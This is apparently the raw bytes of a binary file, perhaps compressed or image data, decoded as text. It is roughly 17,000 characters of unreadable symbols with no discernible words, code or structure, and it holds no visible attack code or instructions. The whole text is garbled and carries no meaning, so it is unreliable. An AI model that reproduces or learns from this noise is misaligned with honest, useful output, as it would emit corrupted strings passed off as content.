�ǰ��Y�$H��&��l��Fk��8�pύ��P<F��$&�t�����!tI��$�N��: �TLآ�8��D*B�K��G�83�2��P���[�oDp)��l�@�-o�2.3��!�s5 $�M7�Lp��m0��rي&���T;�!�`C)��X1&�jȄ�At�A�p� �Ҡ`!/$����ǁP���RC�j���$l� "Qs6�����f�2�j���ߊ	 49$�K�Yf8P �d����	<	!�5>�M�,�8<�66�b	�w�W��j(��8 �:�i��Ӧx�񄫲:���}@:ѵXd$ܛK	t�<c��$�L#[��:�vyZ�e�V38R�\�FK��p'�;�GR3m���8כx�e���{)=ΛD0�&���5V�������
����Jk�C5�R������:Dh�n��1\�e�# X9xYZ9�L 8��+nKc�+=����<L�iҥ��	���Jp .	"����)�`���Tۈ�Қ}|&b@��*������D�W����n5R�����1�Y҃Y�2C-�tR�X�ǚҀ�{b��2(ʝ�!{˿2Wg�A
i�O�"�	q�tH@u[;��^�#�y���[g:��Z�oc[��m��3�AG;\Z�����Y,KA	�'3���z�qDlB��rD�3L�G��1��2MF9�xC�C�� @�@|33,TVqݩN�-�x�!�ӫ�F����%3ABS�LԠ%lX#�D@����Y���u4I f	�Y���"��3��P�E��	Ґ�
Z��H�����P�rt�������B���`S"�CB�R���T�3G�("���2hZy'2��	S#���6a�H�����@gB�=��=�� 0�� 9!��*U)����!�|�C�[H����� ޠ �/(@A@8<�|p [X�� Q١*kxC?��րe0w�i$`54��e�[�F�Q��̀1D�a<~Df��5�`��"S�f�i�zd 萐h
O�΅Z:C�n�P�J�l��ȣ���@�fu�)��ν<�8 ,PJ���RUT!Ѓi$1&�8�?���@84�@))���إ�3�n��� � VL<�8i��"e a	�q��z�K��0�)B!��)Z�V�rv��;�Ch�xXC0<x z0G�� =��qY�흊�%�'��:Ykp�̲	$#^!�W��"eS������X�n3�q���H��R��i+;^鞰*!�1d�C���/lv�����h�z�|��-� �{@+�Q�|�#��d�X���>����r��(BV�A� �W����rK�|�Cfb`
�q�W,�Š3e��gΩ����i�6�d��.5�(k�XU��� ��,  z�P���UˊxC��\�#�5H "�z�a�P�Jڡl�A�i`�D��<���� ������� |�)a9SF̀�W��Z��4�����Tǲ�1�_dH.6���ǉg,c�H����v��8y�!�=<|(!0��	�1����J�IB�8�C�y�N��peJ�:�6���NBs�@DN�����_8S��9" NA)�a�� G�Ѕ8&/W����1.��Ib@M1(Ѡ��	8�A�$@��H|��@D*���Rp�7��I�	���Z3oy̑�����=y˹ �����"aAP�	� �"����@�f�<�������z���Xr��=E=l=�����-��6�ΈB�:�D��+��wB>	�-�;�����׀y����J���]$�X#09�,x`�&��D��	����J,��-ι�5�� �4�wG�G���~���K�z{�l��n���
'�0��[AX���;"ȃ��8[�{� s�p g�sX�pp>)c�a�h���F�A0d:7A`��3���3?l0?��S��9�[�:�)�",�"	�����Q�M@�
	�5���:c@,X� H�:�H�
�H��(<�.8,H��;�<� :x��Ѳ����X�Z���X��9�NZ��8�ȹbx�<[dxJ8�4�D�AK�<ʻ�<	x1� ��9: H#E �h�����"z3�l��k�;ɖ��,�Y�ep�p��� Ъ�!��@  �Nȃ�38X� � <��BP9zq�Jʷ�0��8�+Z:D NXo[�DK�D'��v��a�� �3M��u�D��?&�.=:��p!(<R�~j)*��ɐ�	�J	�ј#8�e8���=�V@ #

 �=�Ƀ���7(=xF���r���)������B�D0BA��W�MX ``GwdG B L`�D�.|d7},,���0C���q:=����!����?�ș�7���eH�7�6|����p��ʻՀ����<E�H3�*��)�Z9�T�bP�bx�cXMxK��Dpǟt��¡�AJ`F�$==�?��#��?(�B$��,z��H���Ŷ�#0K.�Ȑ�L�����xKw������)@I�E��"6Wq�s�R�d L��e8�c��a��|L��G����XJg�?� ��{��� ��8�"M�Q��@M��E��˙�㐾���9�E�B0C� 0��0����I�ĸ-IЪ�:$I�$o�+�ق́N�88��J���$�4%Ȅ�a��|����,�¹Ѹ&�T �����7Ƒ��4�`>�\���� .�����uʗ#:�V��#28-�4����|(�_�� �����5�($��A0m8M(��|GJ����AFxQ�"�v����-���8�ш�	R�!Ȍ@�(�/#R�9/�O� F�	�Y��X��T�5���+-�@�.+p��|�-�,S5i�Nb�5�	':�AX�\�N�<Qȼ�BlH/x�}4�C��+,:��mO� H�ю�\T �1����Z�K}	F nA*���tKR��8L����Z; ��o��0��e����m��LL�����;X�L��ʔ�LH ��+:`B��|8R���B�Q�����~҈�R�����7�@���TЃ�ӃB �#rt�H)Hv��27��$ ����9q#SW�N2.�p�c� j�e��\��w�U��uC� Uʢ�S����d�������+�i�2 ^K�~*Y�PYI%�|�)Y�	FpeK;ur�M��cW@��4��@�[���b�	SI�-1X-�P�A�5=1�	�M8F���l�J��;�\%H %�?ݣ�#EeT�DOE�YE�Vt��c�!A�j����U�/��3��p$��8<�ݼ��P ��Dd��p�����]�BX�8Z�hU#)bZ�%m]���������a���[��a��Lh �ű�4ݭXRl�>�QŹ��;^,�V/�"^���Y/�	ЀB-�2��YX �{b��/����)_�-_�p۰�\�5����B#v�F��	8YX�C��\ݟdX�uX
�]�Ŋ��@��(�b:8��Ȍ�O��i5���ʺ-M�PYnE�C�:�;�2�  �#U�8�Dh1��% ��/�}��x�[d�p۩�1
4�P��U	p�(��ҵ�=�#�_����L t�3������{����2e�geە�ϨP� ~r��H^"ɓ�$�\����5P ��c<]�3��/P��U�\���y��q�?^=�4�W����#XY8c �axLK��v�S��<dH�Ȅ��}TH3`y��"؀�����V�c���j����8�q!Ps-�HР {0abJ��]�^�8�d&�|��g���fPQ IP�|�\��*pCYmd�� ��o>x�J���Egɣ ngv�4�gy��w@�\Sۊ L�OX���!��,��-����W��:^��cVa���g��\Xg��6i@;�qSڲ�a&������e�D�dJ(g��i�|��ix&`}��S�bH�`�v��EM��*~
㨫�9ҵ����;�}� ]0�&f��%�c�~��<|��g�贮����gv ��D�f�wE&�a42߈�	(�8�ĿV�3�L����dw� 9�Q=2����M��� �l`D�Vh�6߬,͒-�浇�s�ph��@��X�XF8F0���%��նh�6f�^��f���N��C�f�� ��N&��& X!>�ż_J@��n�:�Nd���N��̦�b�vli
�"�o��e�������ȕ�2�\�����>�վh%�h���>��^�������@�-}�Е�+X!�Z�p�\�\�/s��p�bNgt��v�w���4��ݭ�:7ep!h��ښ���X��2�_�z�$Ѐ�*���  ��6#�j���^r�6��6�)p�fp)uIuV�c2M��0&I���!�i3V��ӡL�b��v.��%�9G�Sj*���#�ɱ��~���[Hނ�8��5c�q�����8P��*r�nmL�t%?���t����V �~�R��
7��\����M�2O�2���Lc �O�y��_��a_x=r�c�*p���?��=�رۓ3W=�������t"�W�0cH� 'w�F�O�m(ϭX�ݶ��[�F�p�$�W8s��4��u>�L�dQ�uAſ���;_z-�Q�:�ձq�5^���)��tP_3�I�B��I���&�%'�}ww_{(/��R�,4 Y	g rZ]Ѕ!��~7���L����nax�y=��s_zb���of��.N�d';_�$�����	������p%O�>��m���vy��kkƇ,<���pi�]Є!�@?n1L��H�Wx�v&z�,j��]ϴs���(���Hj�ue��O�j�v )*�廵�����3�����.r'��#A���r��Q�&i+�|���Ӈ��� �0��N
3"X ѥK�1MK-�bJ �,a2�28���w0g�Nf̘�nބ��'П0��Ѡ��${��sPȜ�B��=U�T�Y�����X)R�(Ұt���i���C�Hu8�!"�Fg�2����Kb��m��S ��,��I�c
r)�U�2eˑ99��S>������!�8Llbq�&MXD. 	�#ɓ"��T�2͜6mƼ��2��n�����U�jӦ���펀 +VR: ��G���H��c�u�H�%�؋W��%Ib�M�	� �� |�d�IF�dj��c���Y>tC7� 5QQlu��#f�K�� K+��N��(�q����D�!u��$`E�UXi�Z]�V�A]z�)Şl��u@��x���^�� �N�@
���c
6�&�&A���P ��j͐�E�I&�VLI�.�N��dcq=��Sr�9R�3t�A�Zga��Sڣ��'Eyz��zj���i��a}�_~�����M���"� ���&��^�UV��>�a�P�"4�.��"���ZR`� ǒJ-�cM����p�2� ex`����$�9@US�J���}�Ao��TVR�S�(���-g�旾&�e�B時�p�c�:+�T�9��h�����|򹚟��
����+���HKA�F㻓ʈ�69B��z@GtӉ*$�Hq%x_I��KYwV!hQ�j��j�ԗ�^~���e���)7�O�';U���SZ 	��u�E�x�>�$.I:S�NK��RLE=�Hc�9���ux�#��!dR���xl}��5|�i�C�{f�JW}k��+g��ʉs�=%"���ޒ�ZI;�Ֆ-���m*��8`K�`Ǩ�R&-�.�3Θ�!f���7,r�,D�{�2� )�RК�������b[�Q��:H@5q ��0f�3��cr��&���dӋJ�Nx�	�f�Ж+�A��D1r����
}�S�L�v �mn~E{�Nd�p�Nt�!���H)�A�B�V)p)aC�9��;�gVe�\�An�x$I��G 5�e���e,�&�pFZ��j�dA��IΠF�z�+��� L��"�/'G$Z��-���M�_t���W0	��՝� �H�IJ�F��d��� �X�6yd��<L$��0�	-s�f��3�9H `����~M8B�Ƈ����|�pD7nr9uY2s�t��.U�	 ����X�*�*-d������
+U��v�R5YY�!�R��5a��ۋ�@�18~�cY�4==.3���^gX�2	�e>�B�b�CDu�/�h���d��#"��#�x����@���&���z4� �4����C��-�L�f���E>Dx1v�K���#E+�1���do�Z&@d��ԩZ/lH�+�.͡�zH. �i(B����Ȝ3���`�=����&��?*V1-oO�dE/B�) %Rif���B�y�S
AC4��l�0DQ8�61 $��7}4��{S>�B'�HpK�a��R�Mq���ʇ?�ˊ)@����I%a����lZN��������:��4ɞ`��v>jZ�~��Wu�S���4F~΀�3Pb����(*5AoA�}3!D�i�IO�hhCC��.��� �c
8"%e�g�]�� C�j�Ҋ��z9 ����}���� ��N�b�V����.O�%p�!
Q'yܭza.@�i�pQx��-�z����3�:�.��E*Y�^ZW��+���#Gs0�)��Ss��!x��QQ%�o	 X����{�t��*��* ���OЁ��a���B�Pb�c\����z�1���n�L�ZeGR@r�{�-��pۺ�1A�Y�&���A
%����g��X����CZ� �(D!	x ��|D��,��������``V�,��R%Z�B�~��h��W�uC��[C̿����p�E�"kX�>Nj67�*�G{��S��C�mB�5AA0�xԠ�	�1��H@& ^��XƏ�	�4g���Jx�O���Q<�@ B�o���JuzRX� ~1 ��`ʁT(�S��j�ƸA�Nq0��~?0�x�>�(,.�<��3~�a�A�L1�n�� �u�0m�_��߸G ��7j��/���X�B����7�	� {?�u�w ������~H�vP	@�`�� �>���,A�qP�B�p`C�����~� ����:�����kH9jXN�f��Q�GƨA�oL!��z(� V��^���A�A8�� l��_�(<���& 8� D`���lD�SUGT _~)@�y`�B?HB�хj$]��0��(���`�� �]z�  ÛT����v@�E���lIt��u@��C�]�uQ�!@B�H�� ��a����C!�@��>_D���aF`���ǉ���	�XX��!���T�ʱ>,��|I>@8!&f"�!��d�_t`&F� ��]�|ā
v@�B?��Q#���$��]�yb`/���(>D�� (�0���$��ԭ�4&�|AĝA���2v# �5�U��# ­��]�F��-��#�O��\ ���b/`�5"&"&6`��a�2fb�]?�A�^��� �:af$<>P"�ab"�d&n�%H?��2�d�J�� �E@c?�,�AL�L��\�dФ0��P2 ��/��c�ES��
pc@��+��8z�Vb�+����B�=�7n$ $l�"@8 �ԝ�	�V�/�b�L�jȥ"J�<2@ ��Of��/�"?�c�C8�Z�a���bF`8D[�)�0H�-��
���h*�hcFA� ��&@f����[l��e��hB_?8�	TP�٦�A?�5���O�Da.'s���1H�@�ѤJ(t)�i<dtަ7J�|&��wv��E�
��w�bt�����!���q"g`fs�'b= x���]t&
Pf���t>]f�@k�w��V��6J�V�Jzb"l([J��I�� �9(�|� 
�'C<4�4�'r*�r� &�n�	U!�Á>_�=��E�)��
�e��C�(�!�6��>�aCV��v#���t�_?xh�B!(,�g>C&���'�&����"��d�@�Aչ�c yJ&���u%��dF�=Dh�2��j&�z�>j�ni+���Yb�.�+�'����՟`b�)&`9��>_�&(���fb���d�Ъ0�7�h�}]�����]⯢(�"�&����
�jdB$鰾�+J�j���"!�E!
�X02+
�<��|���+( 믮ݹ����U@�2+����V<$+�Jf`����F+p:��� ��6���iO�*�2 x � �������XV�Z�ra���נ�Qe�����+�惪p �>`�1���l�N]��l�I� ��2봊j��j��j��5 B�jg�*,�Ҫ� ��"�Xͪ�����%���Z��J&�(�6�	��EA� �H�&�Qq��k?�h����~����Ba�	.�篪�V<���@�"��N�&<-�&��n��)�#���	�Ȋ�m�������+�����٩���-�}f�E�g�����6���"k����J$
�B~m�F9�j>���Zl��5L@�B��5�q�g����^&<@.�Ub��⒭羚��n������+���-�A�P�a?$V�C���I�&��.x>���/���+���n?����/�� �i�����+p���L���#��d.2 "��vo� ���A'��
Z~+��o�20�!�nBΦ������ ��+��"�h8��+�](��&@���f� ���7)�2i�쓂�!0����������/�A�Jǒm�:�#L |o�Fm�  А^���� �Bt�A4�o1�" �^�%���� �����C���8��+��"�!
\2�������F*^�&^�.*-�'kfzb20c�uZ�A8��/@!�q�<�%P�w�
��D�K�0 �3���A(��#4�&�� �*�/0����Z¯Ʀ�q'����F!b�}f\��-��%����iDD�������2�D�p�T�>H�Ot0p�1&��^2�q��'C"W3"]~�H6'r(�A8?B�e���L�C���A;w2=�-��'����7?�S/�٭���`!Њ ��H��	�ţՁ�t�I �G��7�"� >�Q��%��%��
@)Wr?�@�,L�, � O�K''�M�o]##�31"�$�I���<C�)[#��	��Ag�[J��YG� �\�CF�e��#x5X���*
��[�u���,�o��qD�6,DnV�oI7�^5Ԃ0�`^���!B#�@8�楂K$�Ԟ��3ٚ�����7��+َ��7���g� &(���7�oi��ܦ
m��۴��#��w�����7�x��d�1��"p2�� ���l'8��[p��@��]^?JO@-ho G���K��4Bu?�M���\b� ��7��� ��5�_8��/��fSwg����8�d@�_5@��#�����#��&丂��~��I�~7�1CZk恏w�����C�� �a"�x�x?@(`�3@_˸�8��x\����\��
l���8����7>z�B��+x��A8�t|/�s���U_��4�6���W?B#�xhw����hr�� ��� �:�o������ᦹ�Â/��)�z��k�1^zz�]�y#��X�g�r0t[�8�^g�K �#��`:�K��[�'�y�c:���9��	8ݺ+8� ������ف��T���A#4�n��{�C��|�ϻf�{?L|�'{$����(` H���&<@��Ȃ,C�+A��<3����x|�$�A#��*S��8��z3_����O<r����!<|��:���I��g���b���O����<�C�ڣ}���k4��& �/`����o��*� � "�A�C��5X�%��4ׂ�7˂���9�'�x������� 
�>��te��^�;=ҧ>ة�9��94<+<��{?�� l��<�����?�]��/��{~�'?�3��=��{���E��7?�� ��2j���|�|���ˋ\�^���8�kB��\0 4B�;��~|@�0�?��׏� F��a.B�	I�����I��E�:��pJO?V��w�Q#(:<dD
H� 1j��K�6"c�C(�@yHs�ѣ(������1�Aq�a!P\���G��Klu\ڥ�V����� ��z3�����&� ��pbPPY�#qb��#e���k��\,weH�@��:Ƥ\�R�)
#J짧�N(x>Ry�lp�Å�h9�����7g���:NX8PFjK���+���1�.���c�I�ٯWU5CU�j=zX��أ\��/��I
�8��~��~�r	��"�'�� �~B�-�OB	�>�D!(.�%G�~�a��k�1���1�pa��6L䑏+X��`�k�.���ZN��1)��!�"jD����>��2#BM5Ec�LD�hA��A�CA�o�:�뇼�T���~�Ò1|Q��Τ�1��hCU\�B�0��`֣��S��I¤S���$��m�r�$��e�Ԩ�R-u���4��Tՠ����0����ʅ�.��j�Bk�L�sAR-ttaV! ]o�J��ˏ%Uᴖ<d���s�DA�W'B�~T����|��H���LI�h�tׂ���2U���J�����6�$��~��1ƙjkЗz��V�6�}T?>��[#'yo�qkɀ ܭ�J��#�>*;K�d?e�؉`Y�G���G�����p�=�ᅭf7��\�`�_�]��`!X��T-\0W��6m-���]�4eJk���&'1��t5f��P`��x����=s�ב�yrz����"u��_A�9����~�J��0������ج�B �M.n�)�;�W��U��%��.��"�lp�+;VJ_L1���=e�,.�)��c�U�nc�
���A�7	���$�)z~T��u�]� ��JuP
v�;m�  ����!L����7�բ	
 ���-Dp�`W�ޥ��P���L�c} �B���`
���#��<��~l����BPd B�A���4��Hb3�0	
�P��m�(���Y��_$!�1�_�v,R��[��FUAx�h�$�0	�� ��OXQL~R(�}(�7Moz �+N���
+�t�����Q�
{Lg�H��'��(���������64�r�Wt�c����f�^��mq�&��@#0��de�~R�N^�B@@e��B
a:�/��ʜR�ӣ@e4X*�萅,4EI����9p� Yج�=pL��r0(o��2	��*S(��Hh�y�[ƒb��C!��_�R�����yI
 pj����]����C��N#��PI��n4�l������-t�
(��Ir����'�==��t��Q�@:ᙃ��G�*�ծ~�%\��X2�s��Ld"Cq��.̢�q�hb�K������U9�?��5��i3�`S66��+Ӛʐ����FN)[ٙ���� 4z�\�
���>��YӮs��5Ŭ�J��^5F(�K[X�ڔ�7E*Lq����H%+�9�Y�AW��k�K�����.l����������HE��`����oHQJ�fܴ�}�M�[�>��l��0��޷���-i��_�����llc�k_#���H���q�u08����$����׸��q��W�.�����C�R��g����%/bg,�>�7��|�{^n������/l���F�o��̾Ծ&i�S�d�R��e�����?x�F�0p%���f���7��k��-β�s�b�Y�ޅ�w�����9�7^G3r��U�a�i`���CS��^���\_�2�����5�e<[u�-@�:�!j�������Ɏ�"M��Ӽ�ĸu֡��9�����Wc+:�>4�݃F?���~6���#+y��^7lM#Ă�V�/����ڹ�龶}���T��Ԭ�&�+��Y�yh�u�u��;��Π�����`\��/��R�������Y����̨;9�r���GVw�C~dk��t�Gs��'C��D"*c.s$�R�9��:Kr��Ԧ�n^l�u�IW�ҙ�t�?�Q�:�����<�$/yȭ݂Xt1AS���^vD�cX��K�
��}�{30�
�G�A�&T�� ��߻�}��c��}�{�������!�}9�C��P�w�c@z�	��>	����}Ax������}N_{�w��� ȵ~d���Z�;|A�f ���4���
����w;��?��_߷�־׷om9ȁ�E��ނͪ �ՠ@:�Jp���
2�}9,��'uV!y��� �� � � g������ٯ���� ƀ����N�ڡ0 �~
�8p���܀2P�O�O�Y��2�D!*��Ln����O�A��������Я��[���m	�`U�� �@�`��O�a� ���0 �O�P���PE��:o���~�/��|!�|��*�~��0
�.Y��2Pq�8����e����*!q��v���o�p�0� F�a�O�p�����
?�$��O��
H ���2PX X��!6 �@����P�P�~P�O� >a1������`��; �p+�    � �1�1� �A�Q����h��D�*���
`��f0��!�s@a�2q;�	�A*�I��cv�d�X�%H���
28�J�8%Sr$�!R�%_�J@�:���#ma�ps�1�� M�X���q �q�)�{H�R*� d�E��!)�2*@_�*���q Ri���5Oơ-s���$a�.9�T�<a.!@�%K`�H�/aR61$�%M���r�����]*�2��2-s���31Sj�V�>� �!�A�a+!4�QMa!��6��}�-��-�*a.�%�!� $G�"!3� >6 ���T�$��$E�:K��`]@8�6�2
��3���0M�3�ı p����R5�aܠ�d���o,��L�?0s�$QLa TA1SATAesZ�)�-+!�R	m
�@]� @�F8����Pe��8���8R:*`�!82pAr��#G��#M�$�^��Z��6������133��]0�p��*4?3��R~A�TZ 3M!4�@��4�sL�'ǡ�0ݴ@� � F�\���>a5��F�H��$W�8��8���F�a[���R��,��;I�$�"AUn@N�$K@���Ύ7�P(}�ځ����)=a��V�N�Rj�� ���L�
@� Y�rZ�=S��6+!5��$ ;�;�r�$3 +��p�9R��Q��2K�F+ SmQ܀S3�G�%%`[��(4MQ�2=q!��1A�u+�)��2��J��L�Z� �4B��Y�R( d�?A@���*�UU�>� `]�VTR�!+C2J�%3�n�T�R�@>�C�� p�h��*��;�u\�3UK���N��Iہ��V5V6N��b�p���LqA�R!Ǵ*+���Z�R* 5� oE�	�r��	��c���Lq��p��>#�0��q%�(Ua.3@� $ � �$c�� uf!@m��#[�_M@{��p�Uu3�Nj�V ��Xe@���VӖA*�x1� *�d��dTc�uDA5�AҳX��>��h�	�rԲI=�B��	��#��	��
�V܀
��	��}���B�JA8)�0C���
��S��tp��njuqAvs��*+`^+ �Um��l93�p��L�Z��	�r}�@Z*�@q�I������	Z�	Xv|����qK�
N�����W\c2s�C^Kai�#"U9R�8>�@^�]�a���IW�>O1����Uv+Xv�W��] m��b ��MǗ>E8=M�	ԗ,ǡ�ٷ?e�l��z�8��x��� |��}�8t�}q�� ��g�U^5+�g�6��9r]I $x�E�gq�r�18 .�  L �WN��V��ʶ��2�U��>;5?!2��84�Vd+�bw��x5�� ځ
^x{��ٚ�{����y�!�8;�}q�8ri��8�Y>x��6U��암7h9@8!�7���� �Q�[`���+�e�S���LmwX �K�nU�N���v|WqA�C���� �|�y$ }�� �Y� ��8�t�1Y�����Y^K�2�:u%! ��>[���*x��YY�5Fz{� n�rn�2��7���2����W��Z�m���-Zqm��=�	p�"!�L_�
��8��
l��7$K�Q��8����xF�6�KR��#7��92��զw�laxN	��/T��VK�����|UZo�w�PA4A�Vxp�tm�}=�
����Nq7};[ĖX1S����� ^���(���}?
��8� $9�
���)���s��x���8h�hC��q��I`��Ar��h��~)̶`���X�q���`+훢_�ya|y�����:=��Y[m�7}Ea�|+�7��P�X����z�E�Na���{��J�e�
�B2���{�ٹ�e��q����"%� �_zg�S����S�\|��Ax*�ӲqaDAm7[����:6�W�a����`��<){Y�\�E��9��M
@��w1|{�1*�B�������S]@�;4$E�Q%�h�Y��^ٻ�!���8 "a.UI���=�%!���^Q�p�����\�����Xʫ�Am� \nm�*�W��  �=w@du���Y�So����u  7*�{�=�`�|���
Fuٗ
���S�>5�_1�@�/[��&! ����/!��e1&�U� ʕ��_� Z��w�V�ܠ�Z��+]s�S�|ͧ�3�t�q75��m��Ւ ���_��QP2 ܀�G����� 8��J�\���%�3b��7�:��@���/�=,}����Q!.�N��qa'z�)����v+�
�5�����vZqw����x���LE�Zt���[@��z�a�c{|�� 0�b�L�<TG�}��
�W��������<���� K����}橻PQ�h9Y��v���2  �Nݾ[���P�w`�8zw�L+A	�ɝ�Lɼ�z��6�>�[{�������[@�}9��Lu �`� ���L���V�[����}�6�i�
P��WM��i��w�
�?��>�7���^�'��s��|a�۟��\<��[`��|������S?�B��q4�WA*����CQR�F��F\O:B��C��~���2bG
����qbÙ��PI8��vw�BeP�vw�j�JhѣE+�rZ�h��N�!�4+�X��ÐP����h�2җ�)OR�8���
��KQ.ATt�%�C�C�y-f��
"�'-ƈt	3"������b��61F�R�V��A4�T�7U]*ujB�Z����%
a�b����?Zz%�����˛/W��9t�ԫG�����ղ?7�/���%o^���W�wW�~�v����_.E����'�c��[VI�IOT��/�a�NHa��^8a?*`@�L��DM9`�x��b�(v��P�(Zp�)��I-T��:V�c�<��c�=��Ǎ9V$�?���n��9J��R^)����G')(�y���Q^�&�a���g�%�p��Ɠv�I'�v�a�L��d�M*h�7H�OH�Iutax�BwY�Y	$ץ?)�T)
M&�aqT�L1A����J�6턋�����N��6�hC����/��[��%*ڧ?�U��_��]caz)]|uJi���
l)q��P�\�q��jL*�:X�T��N%vC:ՊU��r��OL�;��?[۱�n��L�F�p9<�_tQ{�ldGR�F�!A�����S��dj����i:ݚ,VD%�k��҆��:|pϟN:�CL-BM\m;&W�+o<դ�k�yL���O���.&oQ�2�lAG�,��2u����.��=	��ЕV�t�)�[�a%5�c��5���n�bĭT�����>�F��>��3��\w@ !�
 � ,    � �  � �	H����*d��a�"�Alh�Hņ0���Acp�h��#G0R�d��eD�0*���+�p<ȴaĻ"�8P� <\E<3��M�Jq�@�P�Jd0�e�9Æ�H��$�9B��-a���_]�������"4��yF�4hA�l��A#�6�;���T�Pcfά�Ղ\#v%�y+��X�N͂Fk�E�3iJ�pYڥ8�������n�<�˶j���� 0 uC�)i��/�{�{��EJ��*���}o�s(�ol޳i����eC��mnWv9�� �4�)1PPH�M�c�!�4t�#@�O(��e$
Ĕv=ULމ��V�}�C4R��V��?����7�阚kc���lj���Jиt�ps�u�?
rbB8P&��p#�x��@��� E�v��V&U�)�"�%Ty.�y�h����?@z����j���H�v�?�����d]�a:% 	"Hc�98M��X:�d���	��I���W��Y��S��I'���JP��IT�����r����)kD
��l��Ò99�����x'�;���4`��@J0�_�R����*������T���xٞ�"x��^$x�l$uС��>��쐭�9CY8���Z(%XW��2�ClRĀ#	l���Q�S�?)[d.�~1���y����"PAkW�V=���,A���q���XG��?+�,|ް 6��	�?�$�$߲�ns��&���n�)*��S.����_���Dʿ|Q��������Њ4�IK勤�s�5-Q�J#A�����Z���]�z�}���?G6*R+i����έ])x�����4?%�����K��;��*��SEN^E)���I�]��nT��C�@ �{ ֣+���q�.����pq�gK�����0�������+o�����8�DH	H@=.��%M�S�'.�1�q���x��8�A2�A�Z�%���pP����B�#3\�8	�-+~,���e1#�N-I">�+Ii7TB�t�UMc]JhL���,��RB<�	��K=��Y��#4��F 4ȿ�u2��H���a��3���Z��	�� h���ӡ�, Q�Dd�@�רT��?v�V��Nĉ�s`�F�`�G&���+%��V�r"�m�o<#���9�H�!�H�b��\�D@��v>Bh`�(� j�/{߲��IR�D��G`K�eA j������_e(U�	t�Þi�0�A�/3Z�2!�Sܸ�=s����q����>h����8�L@#a9� >iHE��[�����m�O�"�J�$���?��ւ��-H �+�23qe�T��*���(���v\d�7��)�y��:KP�	ې�6�쑏J��f��gj@�g=+4� �1����J�)I�RE�] EN6$/�ܝ(7����n5�R�Xy��R���x�E�8�$"p`C5���P�Km��vq�����?6z֍J��P�R�V���#~bk()�T���lK��0�kL��@R�J1Ό��j�VjY��55x+���FX���O?"T���BJ5FTA)%d���F�a����j]+5A�>e�aY��7%�&��Q���`O�M8��OWՀ1�sL�r/Q�G�@�����W��\�`�"��|x,��Y�}M�$u�oAU,0�|�|���EZ��>	d���p �ͱ͠Q�M�?����.4��֕���I����PZ�����֬+�b��F#|�T\^e5�t\;ֱ<�0��@56��ѐ�V�#B� }y�h`��3Q�5	��j%����&ĺ����JŔ��^��(.{��������������l8\Nd�"�\�����::T��H$�v�dy�lh�ۊTl�����>����j �����s(��)`�6=?��Q6�^׻�S$���Y����x�b2CA�P��a2�k�&Bꯟ�A��RF:���{C�-;��c6��U�5�,���rZ�*�X����$��o[�k=���F[e!��Kޑ7�Z1q>
vH�d^A���KA�:�@X)�]L|e^��pu �?���a#vo9��0D��Kq謦l���t��ꤍpl!���¡�nFs����\.n<�|���y�q�Ho�A�3��	�ޒ��r҄SـU�EC�%Ph��B���#�^r�'��"�ѽu�lo;D~�#x��7���Q�|8���{��!�I���垹���HA�{���@^�
QK��#��AH��%$���
���?�W���T]`��s����-:���|�C��P����9��
G���۶����{� |� 	�&n�C�vC�6:H�s�G?�2�H@h���gt^�E��J�r"/�3H]����~m�FYgY�q�z���wAM��5$�Mc�� #W{�� 5�{ܦ��� �P
�c�pr��C4t��	)P�鶁�s`PF6�
�Wt4�<�48�4p�aA�]�WfX�\*�F�pv�"l�,<��DDFC"�lbSI#�G�ph�@_Q(	�W!Ѐ�m�&n3�4TqFV̧,"@��"vU��`�����%S@�tn�&<��Tuċ~� '҇6�Ay8B_C�`:Ɇ>1
~���1�>�((��(Kx[�.q�c��{���X��rYn��C>���`�F��D��x$�6��S���O܂a�.�"�'P�.�		47uȇM����/�BR��H��h����ЄH]�5j��H��H��
)��� ���
�w���������|�sx�N��Hզ�[� �e�t�P��30h"�WU�T�80{gԓ��r�0�:�4~�V�x����#e���d�؄J�{� R�o0���{��c��p\(�S_�|�8�s$��s�P}z�m�e� $�0TY.c�3w8��&=�燅C0(�	�Bf>g�����>ED��H�d��.ސr
�
`!��!P�r����_��H[E�C�6�b?�v$G��#���MY�	�/x����a��+pR�"� s�>̄�dHeuH� >f�7:a�,f�n舵�.5���� ���˩��'��f����\�>a�>�D��(wE���	��O$��4�P#Y9u��L�	�w�@��27=�"P�$�z�@M��I��>�w\�Hh�O6L�%����{z�-y_<�6�Z��դ)��E((��iQ1���RՇjh�颢܇%)�BCa@A��1�U��x�y�1l]S>>h���>�rM����9�p{����8�{'	�0|��Z<Vwϴ�Xn5��3D�'�O����&*�P�I'8	08	�������~��b�2;A3�Ae4�0�CCФ�sH�Y_�vH��Zx��;7��(�G�_��R��X�wĉ��0����*d}�0��w�jZ4 j�Ht� ����J�
r�H����C���&fk��/�G>�M�p��)��r"˥��QԉM��n3��3 ��� )Р�8���{���rQ�8�h���w_x�k�d�$}H��`ms:�;�X"���N�eɚ��:	p�l�/��"�!d ۟�z_f�_,7_�8C��_���:ΐ.H���(	�@�
��� �J���j�7��Ǘ�ڤ�:'�����gm�(M���A� *�"�� 9��4*��70�'��К���V��g[���2�5�"��-���Pa0�{�����}��7����r�z��V׹,A�R+E��;նs*�puO�*���o�j8�YK��24�4"q[s�g9
�ڟ�e"�m�uV2 ��|��,[{�j�,����
|��Z�-'�z���[d�|h�:CI��T}��	��ݛJ��b�3�[�4ڹ9��Az!��� A�0�cC�ĺ/��
�V\�5���|�P
	]�L���Y�}�rX��{���)_`�3gi�TxDC)NG9{&:	0­�.��� G�f	g��!BE���9<ي�:����ʘ"D|���5Є�c_���P�z���,R���y����Dӫ��[}e\M{����o &����1&9�-�@���q�>�4h�c�*��'�j�V�fi�"ķ{����[�M�pZ<ɓ���������̩�@Vw����誣���[p�b0�#�jJ �Y��k�'�)f_FP
�3��!q��>�i��e�1�~�cԺ��������*5��y<�͒0�z�r�� Iz ���ۤ�`i�l��+����g,�p=��~~��/L@��yo&GE �m�c�
�-|�
|~,���l& �ʒ�|�3����,T�pZ`����ۜ��@�/ٗo����Q(�Ͷ3��;���x����,����*2̠�Wf�J2�*�J!T�ܵuCX��&���R-&���,Ȓ� ��R���"TАc�y^�cߘ��� W(�p݀���0ǅ��M^,��+-Ag�@��P�����J��B%F1H˄�S
7'�M���i��T���X|���f|8$eJ�@�[��G�G\C��d�h7��wk�h�k kp�I�2��޹yCe�|Dy�xǭ ,b �*�� P���l��k�b���LO�2���!9�q듑��mY��P-�R�V�ݿ`(��(ό�5��C�qp|p_��Rh�
`/�}	N���c�Uׇ���dt5fʲ � �bQ� wJP�
�����A��)Tz�⯂S�8L����lC����Y��������|ϋ,�e���m{��-��
Mn�)���	
